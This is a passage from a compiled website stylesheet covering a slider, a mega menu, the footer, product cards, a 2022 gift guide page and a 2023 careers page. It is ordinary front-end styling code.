.challengeslider .bx-controls-direction a.disabled {
  display: none; }

/* AUTO CONTROLS (START / STOP) */
.challengeslider .bx-controls-auto {
  text-align: center; }

.challengeslider .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url("../images/controls.png") -86px -11px no-repeat;
  margin: 0 3px; }

.challengeslider .bx-controls-auto .bx-start:hover,
.challengeslider .bx-controls-auto .bx-start.active,
.challengeslider .bx-controls-auto .bx-start:focus {
  background-position: -86px 0; }

.challengeslider .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url("../images/controls.png") -86px -44px no-repeat;
  margin: 0 3px; }

.challengeslider .bx-controls-auto .bx-stop:hover,
.challengeslider .bx-controls-auto .bx-stop.active,
.challengeslider .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px; }

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.challengeslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%; }

.challengeslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px; }

/* IMAGE CAPTIONS */
.challengeslider .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%; }

.challengeslider .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px; }

#masthead {
  padding: 20px; }

.site-header {
  background-color: #009DDB; }

.the-mega-menu {
  background-color: #009DDB; }
  .the-mega-menu #responsive-menu {
    margin-top: 20px; }
  @media print, screen and (max-width: 39.99875em) {
    .the-mega-menu {
      padding: 20px 0px; }
      .the-mega-menu .top-bar .submenu li a {
        background-color: #c5c5c5;
        color: #000;
        font-weight: 700; }
      .the-mega-menu .top-bar .submenu .submenu li a {
        background-color: white;
        font-weight: 500; } }
  .the-mega-menu #responsive-menu {
    margin-top: 37px; }
  .the-mega-menu .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    border-color: #000 transparent transparent; }

.megamenu {
  display: flex;
  justify-content: flex-end; }

.megasub {
  margin: auto;
  padding: 0px;
  display: flex;
  justify-content: flex-end;
  top: 95px;
  z-index: 999999999;
  width: 100%; }
  .megasub .megasub-content {
    max-width: 1200px;
    margin: auto; }
  .megasub .megaback {
    background-color: #fff;
    display: inline-block;
    padding: 30px 0px;
    border-bottom: solid 5px #009DDB;
    border-left: 1px solid rgba(0, 0, 0, 0.2);
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    position: absolute; }
    .megasub .megaback .subnav .subnav-title {
      font-weight: 700;
      font-style: normal;
      text-transform: uppercase;
      margin: 10px 0px;
      padding: 10px 40px;
      font-size: 1rem; }

.subnav {
  display: inline-block;
  float: left;
  border-right: 1px solid;
  padding: 0px 0px;
  height: 100%; }
  .subnav:last-child {
    border-right: 0px solid; }
  .subnav a {
    display: block; }

.text-mega-menu a {
  font-size: 1rem;
  color: #000000;
  margin: 10px 0px;
  padding: 10px 40px; }
  .text-mega-menu a:hover {
    background-color: #ccc; }

.icon-mega-menu .mega-icon-link {
  max-width: 100px;
  margin: 0px auto 20px;
  padding-bottom: 3px; }

.icon-mega-menu .mega-icon-title {
  font-size: 1rem;
  display: block;
  text-align: center;
  max-width: 80px;
  margin: auto;
  line-height: 1em;
  font-size: .9rem;
  margin-top: 10px; }

.icon-mega-menu .mega-icon {
  width: 50px;
  display: block;
  margin: auto; }

.hidemega {
  display: none; }

.showmega {
  display: flex; }

.mega-icon-item {
  display: flex; }

.mega-icon-text {
  border-bottom: 1px solid #000000;
  width: 85%;
  display: inline-block; }

.mega-icon-link {
  display: inline-block;
  color: #000000; }
  .mega-icon-link:hover {
    cursor: pointer; }

.megamenu-item {
  text-transform: uppercase;
  padding: 10px;
  display: inline-block;
  color: #ffffff;
  border-bottom: 5px solid #009DDB;
  position: relative; }
  .megamenu-item:hover {
    border-bottom: 5px solid #bfe4f4;
    color: #ffffff; }
    .megamenu-item:hover:after {
      content: '';
      display: block;
      position: absolute;
      left: 50%;
      bottom: 0px;
      width: 0;
      height: 0;
      transform: translateX(-50%);
      border-left: 10px solid transparent;
      border-right: 10px solid transparent;
      border-bottom: 10px solid #bfe4f4; }

.empptyclass {
  display: none; }

.mega-icon-content span {
  display: block;
  font-size: .9rem;
  padding: 10px 0px; }

.menu-title {
  text-transform: uppercase;
  font-weight: 700; }

.mega-image-item {
  display: flex;
  padding: 5px;
  border-radius: 5px; }
  .mega-image-item .mega-image-link {
    width: 50%; }
  .mega-image-item .mega-image {
    display: inline;
    min-height: 210px;
    border-radius: 5px;
    background-size: cover;
    background-position: center center; }
  .mega-image-item .mega-image-content {
    width: 50%;
    padding: 0px 15px;
    font-size: .9rem;
    color: #000000; }
  .mega-image-item:hover {
    background-color: blue; }

.new-footer {
  background-color: #000000;
  color: #ffffff;
  font-size: 1rem; }
  .new-footer .footer-blue {
    background-color: #009DDB;
    padding: 30px; }
  .new-footer .footer-logo {
    display: block;
    margin-bottom: -70px; }
    .new-footer .footer-logo img {
      max-width: 300px;
      width: 100%; }
  .new-footer .footer-nav-column {
    border-right: 1px solid rgba(255, 255, 255, 0.4);
    padding: 0px 10px 0px 15px; }
    .new-footer .footer-nav-column:first-child {
      padding: 0px 10px 0px 0px; }
    .new-footer .footer-nav-column a {
      color: #ffffff;
      display: block;
      line-height: 1em;
      margin: 10px; }
      .new-footer .footer-nav-column a:first-child {
        text-transform: uppercase;
        font-weight: 700; }
      .new-footer .footer-nav-column a:hover {
        text-decoration: underline; }
      @media print, screen and (max-width: 63.99875em) {
        .new-footer .footer-nav-column a {
          font-size: 1.2em;
          padding-bottom: 10px; } }
    @media print, screen and (max-width: 63.99875em) {
      .new-footer .footer-nav-column {
        border-right: 0px solid rgba(255, 255, 255, 0.4);
        border-top: 1px solid rgba(255, 255, 255, 0.4);
        padding: 20px 0px 20px 0px;
        margin: auto; }
        .new-footer .footer-nav-column:first-child {
          padding: 20px 0px 20px 0px;
          margin-top: 20px; } }
  .new-footer .logo-section img {
    padding: 20px; }
  @media print, screen and (max-width: 39.99875em) {
    .new-footer .logo-section img {
      padding: 40px; } }
  .new-footer .small-links {
    display: inline-block; }
    .new-footer .small-links a {
      color: #ffffff;
      text-decoration: underline; }
      .new-footer .small-links a:hover {
        text-decoration: none; }
    @media print, screen and (max-width: 39.99875em) {
      .new-footer .small-links {
        display: block; } }
  .new-footer .newsletter .small-title {
    text-transform: uppercase;
    font-weight: 700; }
    @media print, screen and (max-width: 63.99875em) {
      .new-footer .newsletter .small-title {
        font-size: 3rem; } }
  .new-footer .newsletter .way-22-btn {
    background: #cc0f41;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 10px 15px;
    display: inline-block; }
    .new-footer .newsletter .way-22-btn:hover {
      background: #009DDB; }
  .new-footer .above-footer-nav {
    padding: 0px 0px; }
    @media print, screen and (max-width: 63.99875em) {
      .new-footer .above-footer-nav {
        padding: 0px 20px; } }
.grid-item {
  width: 200px; }

.grid-item--width2 {
  width: 200px; }

.filtercheckbox input[type="checkbox"] {
  visibility: visible; }

.filtercheckbox input[type=checkbox] {
  display: none; }

.filtercheckbox input[type=checkbox] + label {
  background: #999;
  height: 16px;
  width: 16px;
  display: inline-block;
  padding: 0 0 0 0px; }

.filtercheckbox input[type=checkbox]:checked + label {
  background: #0080FF;
  height: 16px;
  width: 16px;
  display: inline-block;
  padding: 0 0 0 0px; }

.filtercheckbox .checkbox-card {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-content: stretch; }
  .filtercheckbox .checkbox-card h2 {
    color: #008ac0;
    font-weight: 700;
    font-size: 1.7em;
    text-decoration: underline;
    width: 100%;
    margin-bottom: 0px; }
  .filtercheckbox .checkbox-card img {
    max-height: 280px;
    width: auto;
    opacity: .5; }

.filtercheckbox .highlight {
  background-color: red; }
  .filtercheckbox .highlight img {
    opacity: 1; }

.product-card {
  position: relative;
  min-height: 480px;
  border-bottom: 7px solid #eeeeee;
  margin-bottom: 10px;
  display: flex;
  flex-wrap: wrap;
  align-content: space-between;
  margin-bottom: 50px; }
  .product-card .product-card-item-img {
    display: flex;
    height: 300px;
    width: 100%;
    align-content: center;
    flex-wrap: wrap;
    position: relative; }
    .product-card .product-card-item-img img {
      max-height: 280px;
      width: auto;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto; }

.checkbox-card input[type="checkbox"] {
  /* Add class when checkbox is checked */ }

/* Style the div with the added class */
.checkbox-card .checked {
  background-color: #ddd; }

.title-back {
  background-size: cover;
  background-position: center center;
  background-color: #333333;
  position: relative; }
  .title-back h1 {
    color: white;
    z-index: 1;
    position: relative; }
  .title-back .category-title-small {
    margin: 0px 0px 30px;
    background-color: #333333;
    min-height: 100px;
    padding: 40px 0px 25px; }
  .title-back .category-title {
    margin: 0px 0 30px 0px;
    min-height: 450px;
    position: relative; }
  .title-back .screen {
    background-color: rgba(0, 0, 0, 0.5);
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0; }

.page-template-template-gift-guide-2022 .site-content {
  padding-top: 0px; }

.gift-guide2022 .tiled-background {
  background-repeat: repeat;
  background-position: top center; }

.gift-guide2022 .relative {
  position: relative; }

.gift-guide2022 .tear {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 75px; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .tear {
      height: 100px; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .tear {
      height: 150px; } }
  .gift-guide2022 .tear img {
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
    height: 75px;
    object-fit: fill; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .tear img {
        height: 100px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .tear img {
        height: 150px; } }
.gift-guide2022 section {
  position: relative; }
  .gift-guide2022 section.page_header {
    padding-bottom: calc(75px + 4rem); }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 section.page_header {
        padding-bottom: calc(100px + 4rem); } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 section.page_header {
        padding-bottom: calc(150px + 4rem); } }
.giftguide-banner {
  position: fixed;
  bottom: 0px;
  width: 100%;
  z-index: 5;
  background: white;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) calc(100% - 3.5rem), #cc0f41 calc(100% - 3.5rem), #cc0f41 100%); }
  .giftguide-banner .line-one,
  .giftguide-banner .line-two {
    color: white;
    padding: .5rem;
    font-size: 1.5rem; }
    @media print, screen and (min-width: 40em) {
      .giftguide-banner .line-one,
      .giftguide-banner .line-two {
        font-size: 2rem;
        white-space: nowrap;
        width: auto;
        flex: 0 0 auto; } }
  @media print, screen and (min-width: 40em) {
    .giftguide-banner .grid-x {
      gap: 3vw; } }
  .giftguide-banner .cell.image {
    padding-right: 2rem; }
    @media print, screen and (min-width: 40em) {
      .giftguide-banner .cell.image {
        padding-right: 0;
        width: auto;
        flex: 0 0 auto; } }
  .giftguide-banner .image img {
    max-height: 125px; }
    @media print, screen and (min-width: 64em) {
      .giftguide-banner .image img {
        max-height: 150px; } }
  .giftguide-banner .giftguide-banner-link {
    position: absolute;
    bottom: 0px;
    left: 0px;
    height: 3.5rem;
    width: 100%; }
  .giftguide-banner .cookiebar-close {
    position: absolute;
    right: 1rem;
    bottom: 3.5rem; }
    .giftguide-banner .cookiebar-close i {
      font-size: 2rem;
      color: white;
      text-shadow: 0 0 4px black; }

.gift-guide2022 .page_header {
  min-height: 500px;
  margin-top: 14px;
  padding-top: 5rem;
  text-align: center; }
  .gift-guide2022 .page_header h1 {
    font-family: trade-gothic-next-condensed, sans-serif;
    font-weight: bold;
    margin-bottom: 1rem;
    min-width: 12ch;
    font-size: 2.25rem;
    line-height: 1.1; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .page_header h1 {
        font-size: 3rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .page_header h1 {
        font-size: 4.375rem; } }
  .gift-guide2022 .page_header p {
    font-size: 1.5rem;
    line-height: 1.3;
    max-width: 640px;
    margin: 0px auto; }
  .gift-guide2022 .page_header {
    margin-top: 78px; }
  @media only screen and (min-width: 640px) and (max-width: 1023px) {
    .gift-guide2022 .page_header {
      margin-top: 120px; } }
  @media only screen and (min-width: 1023px) {
    .gift-guide2022 .page_header {
      margin-top: 69px; } }
  .gift-guide2022 .page_header .gift_card_bg {
    padding: 8rem 4rem 8rem;
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#f6f1f2+0,cbc7c2+100 */
    background: #f6f1f2;
    /* Old browsers */
    background: -moz-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f6f1f2 0%, #cbc7c2 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f1f2', endColorstr='#cbc7c2', GradientType=0);
    /* IE6-9 */
    position: relative; }
    .gift-guide2022 .page_header .gift_card_bg .top-ribbon {
      position: absolute;
      top: -2px;
      left: -1rem; }
    .gift-guide2022 .page_header .gift_card_bg .bottom-ribbon {
      position: absolute;
      bottom: 0rem;
      right: -1.25rem; }

.gift-guide2022 .is-stuck {
  margin: 0px; }

.gift-guide2022 .button_row {
  gap: .5rem;
  display: flex;
  margin: 2rem 0rem 0;
  justify-content: space-around;
  align-content: stretch; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .button_row {
      gap: 1rem; } }
  .gift-guide2022 .button_row .header_button {
    display: block;
    flex-shrink: 3;
    flex-grow: 1;
    white-space: nowrap;
    text-transform: uppercase;
    display: inline-block;
    padding: .25rem;
    font-weight: bold;
    color: #000000;
    font-size: .9375rem;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);
    background: #f6f1f2;
    /* Old browsers */
    background: -moz-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f6f1f2 0%, #cbc7c2 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f1f2', endColorstr='#cbc7c2', GradientType=0);
    /* IE6-9 */ }
    @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
      .gift-guide2022 .button_row .header_button {
        max-width: 350px; } }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .button_row .header_button {
        font-size: 1.5rem;
        padding: .5rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .button_row .header_button {
        font-size: 2rem;
        padding: .75rem; } }
    .gift-guide2022 .button_row .header_button:hover {
      background: #eeeeee;
      box-shadow: 0px 2px 5px rgba(0, 0, 0, 0); }
    .gift-guide2022 .button_row .header_button .inner_content {
      border: 1px solid #DD092E;
      padding: .25rem;
      display: block; }
      @media print, screen and (min-width: 40em) {
        .gift-guide2022 .button_row .header_button .inner_content {
          border: 2px solid #DD092E;
          padding: .5rem; } }
.gift-guide2022 .divider {
  min-height: 7rem; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .divider {
      min-height: 10rem; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .divider {
      min-height: 15rem; } }
  .gift-guide2022 .divider .top_ribbon {
    width: 100%;
    height: 100px;
    transform: translateY(-50%);
    margin-bottom: 4rem; }
    @media print, screen and (max-width: 63.99875em) {
      .gift-guide2022 .divider .top_ribbon {
        height: auto; } }
  .gift-guide2022 .divider .bottom-ribbon {
    position: absolute;
    bottom: 0rem;
    right: -1.25rem; }

.gift-guide2022 .product_group_container {
  padding-bottom: 6rem; }
  .gift-guide2022 .product_group_container + .product_group_container {
    margin-top: 0rem; }

@media print, screen and (min-width: 64em) {
  .gift-guide2022 .product_group_container:first-of-type .product .content p {
    padding: .5rem 1.5rem !important; } }

.gift-guide2022 .product_group_header {
  margin-top: 4rem;
  margin-bottom: 4rem; }
  .gift-guide2022 .product_group_header h2 {
    font-size: 3rem;
    color: #CE1141;
    line-height: 1; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_group_header h2 {
        font-size: 5rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_group_header h2 {
        font-size: 6rem; } }
  .gift-guide2022 .product_group_header p {
    font-size: 1.5rem; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_group_header p {
        font-size: 1.75rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_group_header p {
        font-size: 2.25rem; } }
.gift-guide2022 .custom_button,
.gift-guide2022 .button {
  width: calc(100% - 1rem);
  margin: 0px auto .5rem;
  display: block; }
  .gift-guide2022 .custom_button::after,
  .gift-guide2022 .button::after {
    display: none; }

.gift-guide2022 .prod_block {
  justify-content: flex-end; }

.gift-guide2022 .prod_block + .gift_block {
  margin-top: 3rem; }

.gift-guide2022 .product_block {
  position: relative;
  margin: 0px auto;
  margin-bottom: 1rem;
  width: 100%; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .product_block {
      max-width: 600px; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .product_block {
      max-width: 320px; } }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .product_block.gift_tag {
      max-width: 550px; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .product_block.gift_tag {
      padding: 2rem 1rem 0; } }
  @media print, screen and (max-width: 39.99875em) {
    .gift-guide2022 .product_block.gift_tag {
      padding-right: 50px !important; } }
  @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
    .gift-guide2022 .product_block.gift_tag {
      padding-right: 75px !important; } }
  .gift-guide2022 .product_block.gift_tag .tag-ribbon {
    position: absolute;
    top: calc(50% - 25px);
    transform: translate(50%, -50%);
    transform-origin: center center;
    right: 40px;
    height: 175px;
    position: absolute; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_block.gift_tag .tag-ribbon {
        height: 250px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_block.gift_tag .tag-ribbon {
        top: calc(50px);
        left: calc(50% - 1rem);
        transform: translate(-50%, -50%) rotate(25deg);
        transform-origin: center center;
        height: 350px; } }
  .gift-guide2022 .product_block.gift_tag .product_container {
    position: relative;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_block.gift_tag .product_container {
        max-width: 550px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_block.gift_tag .product_container {
        max-width: 320px; } }
    .gift-guide2022 .product_block.gift_tag .product_container .content_container {
      top: 50%;
      transform: translateY(calc(-50%));
      left: 1.25rem;
      font-style: oblique;
      width: 70%;
      padding: .5rem;
      font-size: 1rem;
      font-weight: 700;
      line-height: 1.1;
      text-align: left;
      color: #CE1141;
      position: absolute; }
      .gift-guide2022 .product_block.gift_tag .product_container .content_container .content p {
        font-size: 1rem; }
      @media print, screen and (min-width: 40em) {
        .gift-guide2022 .product_block.gift_tag .product_container .content_container {
          font-size: 1.5rem;
          line-height: 1.2; } }
      @media print, screen and (min-width: 64em) {
        .gift-guide2022 .product_block.gift_tag .product_container .content_container {
          font-size: 1.75rem;
          top: 60%;
          transform: translate(-50%, calc(-50% + .5rem));
          left: 50%;
          width: 200px;
          line-height: 1.2; } }
      .gift-guide2022 .product_block.gift_tag .product_container .content_container .image_container {
        text-align: center; }
        .gift-guide2022 .product_block.gift_tag .product_container .content_container .image_container img {
          width: 100%; }
  .gift-guide2022 .product_block.product {
    position: relative; }
    @media print, screen and (max-width: 63.99875em) {
      .gift-guide2022 .product_block.product {
        display: flex;
        justify-content: flex-end; } }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_block.product {
        max-width: 550px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_block.product {
        max-width: 320px; } }
    .gift-guide2022 .product_block.product .image_container {
      right: 0px;
      bottom: 0px;
      position: relative;
      z-index: 1;
      text-align: center; }
      @media print, screen and (max-width: 63.99875em) {
        .gift-guide2022 .product_block.product .image_container {
          width: 40%; } }
    .gift-guide2022 .product_block.product .content_container {
      border: 2px solid #CE1141;
      bottom: -2px;
      left: 0px;
      width: 100%; }
      @media print, screen and (max-width: 63.99875em) {
        .gift-guide2022 .product_block.product .content_container {
          position: absolute; } }
      @media print, screen and (min-width: 64em) {
        .gift-guide2022 .product_block.product .content_container {
          text-align: center; } }
      .gift-guide2022 .product_block.product .content_container .content p {
        padding: .5rem;
        line-height: 1.2;
        margin-bottom: 0px;
        max-width: 100%;
        font-size: 1rem;
        font-weight: bold;
        text-transform: uppercase; }
        @media print, screen and (min-width: 40em) {
          .gift-guide2022 .product_block.product .content_container .content p {
            font-size: 1.375rem;
            margin: 0px auto;
            max-width: 100%; } }
        @media print, screen and (min-width: 64em) {
          .gift-guide2022 .product_block.product .content_container .content p {
            margin: 0px auto;
            max-width: 100%; } }
      @media print, screen and (max-width: 63.99875em) {
        .gift-guide2022 .product_block.product .content_container .content {
          width: 60%; } }
.reveal-overlay {
  z-index: 105 !important; }

.reveal.gift_product_info {
  padding: 0px; }
  .reveal.gift_product_info .content {
    background: #ededed !important;
    padding: 2rem; }
    .reveal.gift_product_info .content p,
    .reveal.gift_product_info .content li {
      font-size: 19px;
      line-height: 1.4; }
  .reveal.gift_product_info .product_image {
    display: flex;
    align-items: center;
    justify-content: center; }
    .reveal.gift_product_info .product_image img {
      max-height: 400px; }
      @media print, screen and (min-width: 64em) {
        .reveal.gift_product_info .product_image img {
          max-height: 500px; } }
  .reveal.gift_product_info .button-row {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .reveal.gift_product_info .ps-widget.custom_button,
  .reveal.gift_product_info .ps-widget.custom_button,
  .reveal.gift_product_info .custom_button {
    display: flex !important;
    min-height: 40px;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    float: none;
    width: auto;
    max-width: calc(175px);
    padding: .25rem 1.25rem;
    background-color: #ce1141;
    border-color: transparent;
    font-size: 14px !important;
    line-height: 14px !important;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-family: 'Trade Gothic W01 Cn_18', Arial, sans-serif, sans-serif;
    margin: 0 0 0 0;
    background-color: #ce1141;
    border-color: transparent;
    border-style: solid;
    border-width: 1px;
    border-radius: 0;
    min-width: 140px; }
  .reveal.gift_product_info .miusa img {
    max-width: 75px; }
  .reveal.gift_product_info .josh {
    max-width: 100%; }

#ps-lightbox-background {
  z-index: 11002 !important; }

.ps-container {
  z-index: 11005 !important; }

.page-template-template-careers-2023 .site-content {
  margin-top: -10px; }

#careers_2023 {
  font-size: 16px; }
  #careers_2023 .vid-background {
    position: fixed;
    z-index: -80;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 125%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover; }
  #careers_2023 .button_container {
    margin-top: 2rem; }
    #careers_2023 .button_container .button::after {
      display: none;
      margin-right: 0px; }
    #careers_2023 .button_container .button {
      margin-right: 0px; }
  #careers_2023 .gray {
    background: rgba(0, 0, 0, 0.5); }
    #careers_2023 .gray *:not(a) {
      color: white; }
  #careers_2023 .black {
    background: black; }
    #careers_2023 .black *:not(a) {
      color: white; }
  #careers_2023 .white {
    background: white; }
  @media print, screen and (min-width: 40em) {
    #careers_2023 {
      font-size: 22px; } }
  #careers_2023 p,
  #careers_2023 li {
    font-size: 16px; }
    @media print, screen and (min-width: 40em) {
      #careers_2023 p,
      #careers_2023 li {
        font-size: 22px; } }
  #careers_2023 h1,
  #careers_2023 h2,
  #careers_2023 h3 {
    line-height: 1.1;
    margin-bottom: 1rem; }
    @media print, screen and (min-width: 40em) {
      #careers_2023 h1,
      #careers_2023 h2,
      #careers_2023 h3 {
        margin-bottom: 2rem; } }
    #careers_2023 h1 sup,
    #careers_2023 h2 sup,
    #careers_2023 h3 sup {
      top: 0px; }
  #careers_2023 section {
    padding-top: 6rem;
    padding-bottom: 6rem; }
  #careers_2023 .hero .preheader {
    display: block;
    margin-bottom: 1.5rem;
    font-size: 50px;
    line-height: 1 !important; }
    @media print, screen and (min-width: 40em) {
      #careers_2023 .hero .preheader {
        margin-bottom: 3rem; } }
    @media print, screen and (min-width: 40em) {
      #careers_2023 .hero .preheader {
        font-size: 80px; } }
    @media print, screen and (min-width: 64em) {
      #careers_2023 .hero .preheader {
        font-size: 120px; } }
  #careers_2023 .job_listings .featured_positions {
    margin-top: 1.5rem; }
    @media print, screen and (min-width: 64em) {
      #careers_2023 .job_listings .featured_positions {
        margin-top: 3rem; } }
  #careers_2023 .job_listings .featured_positions_header {
    margin-top: 2rem; }
    #careers_2023 .job_listings .featured_positions_header h3 {
      margin-bottom: 0px; }
  #careers_2023 .job_listings .featured_positions {
    justify-content: center; }
  @media print, screen and (max-width: 39.99875em) {
    #careers_2023 .job_listings .listing:nth-child(2):before,
    #careers_2023 .job_listings .listing:nth-child(2):after {
      content: "";
      height: 85px;
      width: 1px;
      display: block;
      position: absolute;
      background: white; }
    #careers_2023 .job_listings .listing:nth-child(2):before {
      left: 0px;
      top: 50%;
      transform: translateY(-50%); }
    #careers_2023 .job_listings .listing:nth-child(2):after {
      right: 0px;
      top: 50%;
      transform: translateY(-50%); } }
  #careers_2023 .job_listings .listing {
    margin-bottom: .5rem;
    padding-bottom: .5rem;
    position: relative; }
    @media print, screen and (max-width: 39.99875em) {
      #careers_2023 .job_listings .listing {
        padding-left: 1.25rem !important;
        padding-right: 1.25rem !important; } }
    @media print, screen and (min-width: 40em) {
      #careers_2023 .job_listings .listing {
        border-bottom: 1px solid;
        padding-top: 0px; } }
    #careers_2023 .job_listings .listing a {
      display: inline-block;
      line-height: 1.2;
      text-decoration: underline; }
  #careers_2023 .employee_quote blockquote {
    border: 0px;
    padding: 0px;
    margin: 0px; }
    #careers_2023 .employee_quote blockquote .quote * {
      font-size: 24px;
      line-height: 1.2;
      text-align: left;
      font-weight: bold; }
      @media print, screen and (min-width: 40em) {
        #careers_2023 .employee_quote blockquote .quote * {
          font-size: 42px; } }
    #careers_2023 .employee_quote blockquote .employee_details {
      text-align: right;
      font-size: 20px;
      line-height: 1.2;
      text-align: right;
      font-weight: bold; }
      @media print, screen and (min-width: 40em) {
        #careers_2023 .employee_quote blockquote .employee_details {
          font-size: 32px; } }
  #careers_2023 .benefits .benefits_list {
    margin-top: 2rem; }
    #careers_2023 .benefits .benefits_list div.benefit {
      margin-bottom: 1rem; }
      #careers_2023 .benefits .benefits_list div.benefit h3 {
        margin-bottom: .5rem;
        color: #009DDB; }
      #careers_2023 .benefits .benefits_list div.benefit li {
        line-height: 1.2;
        margin-bottom: .75rem; }
        #careers_2023 .benefits .benefits_list div.benefit li:last-of-type {
          margin-bottom: 0px; }
    #careers_2023 .benefits .benefits_list li.benefit {
      margin-bottom: 1rem;
      border: 6px solid #EFEFEF;
      padding: 0px; }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-title {
        background: #EFEFEF;
        font-size: 20px;
        color: #009DDB;
        font-weight: bold;
        display: block;
        padding-top: 1rem;
        padding-bottom: 1rem; }
        @media print, screen and (min-width: 40em) {
          #careers_2023 .benefits .benefits_list li.benefit .accordion-title {
            font-size: 26px; } }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-content p:last-of-type {
        margin-bottom: 0px; }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-title::before {
        content: "\f0d7" !important;
        font-family: "Font Awesome 5 Pro";
        margin-top: -12px; }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-title[aria-expanded="true"]::before {
        content: "\f0d8" !important;
        font-family: "Font Awesome 5 Pro"; }
  #careers_2023 .benefits .gform_wrapper {
    margin-top: 3rem; }
    #careers_2023 .benefits .gform_wrapper .gform_footer {
      display: none; }
  #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields .ginput_container_email input {
    height: 50px !important;
    width: 100%; }
  @media print, screen and (min-width: 40em) {
    #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields {
      display: flex;
      gap: 0;
      width: 100%;
      justify-content: center; }
      #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields .ginput_container_email {
        min-width: 400px; } }
  @media print, screen and (min-width: 40em) {
    #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields #field_submit {
      /*width: 300px;*/ } }
  @media print, screen and (max-width: 39.99875em) {
    #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields #field_submit {
      margin: 0px auto; } }
  #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields #field_submit input {
    margin-top: 0px;
    margin-bottom: 0px;
    width: 100%; }

html {
  scroll-behavior: smooth; }

#wide-azz .big-azz-header .ps-widget[ps-sku].ps-disabled > span, #wide-azz .big-azz-header .ps-widget[data-ps-sku].ps-disabled > span {
  display: none; }

#wide-azz.speedgrip-lp section,
#wide-azz.drivers-lp section {
  scroll-margin-top: 85px;
  padding-block: 2rem; }

#wide-azz.speedgrip-lp .hero,
#wide-azz.drivers-lp .hero {
  padding-block: 4rem; }
  #wide-azz.speedgrip-lp .hero h1,
